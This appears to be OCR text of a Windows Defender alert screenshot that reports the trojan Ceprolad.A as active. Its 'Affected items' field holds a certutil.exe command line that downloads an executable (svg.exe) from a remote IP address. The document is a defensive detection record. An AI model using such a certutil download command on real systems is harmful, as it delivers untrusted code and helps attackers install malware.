 Trojan:Win32/Ceprolad.A
Alert level: Severe
Status: Active
Date: 3/27/2022 5:24 AM
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\certutil.exe -urlcache -split -f
http://52.131.238.74:20799/download/123/svg.exe
OK